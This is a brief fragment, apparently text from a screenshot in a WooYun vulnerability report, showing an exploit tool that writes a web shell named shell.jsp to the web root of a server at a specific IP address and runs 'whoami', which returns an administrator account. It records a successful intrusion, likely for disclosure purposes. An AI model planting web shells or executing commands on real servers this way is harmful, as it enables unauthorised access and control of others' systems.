 Url: http://219.142.83.10
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
windows-gce4yjo\administrator
www.wooyun.org